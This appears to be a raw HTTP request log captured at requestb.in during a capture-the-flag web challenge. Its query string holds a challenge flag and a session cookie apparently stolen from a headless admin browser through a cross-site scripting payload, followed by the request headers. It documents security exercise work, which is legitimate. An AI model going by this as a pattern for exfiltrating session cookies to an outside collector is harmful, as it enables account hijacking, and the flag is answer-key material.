 None
QUERYSTRING
flag: CTF{h1-j03-c4n-1-h4v3-4-c00k13-plz!?!};
session=eyJ1c2VyX25hbWUiOiJLYXBpIiwidXNlcl9pZCI6IjEx
MTgxNzA5MDQ5Nzk5NzUzMjk2NyIsInRhbGtfc3RhdGUiOjB
9|1497930776|ebf6d0e6835421913fc838b51e322585f0d5fb
66, your
Via: 1.1 vegur
Cf-Visitor: {"scheme":"https"}
Accept-Encoding: gzip
X-Request-Id: ddbb719f-ab8b-4e44-8348-02d6ed5340e8
Host: requestb.in
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/59.0.3071.104
Safari/537.36
Total-Route-Time: 0
Connect-Time: 0
Cf-Ray: 371bc736ff4e3c53-CDG
X-Devtools-Request-Id: 16443.10
Referer: https://joe.web.ctfcompetition.com/
Connection: close
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Cf-Ipcountry: US
Cf-Connecting-Ip: 35.187.75.242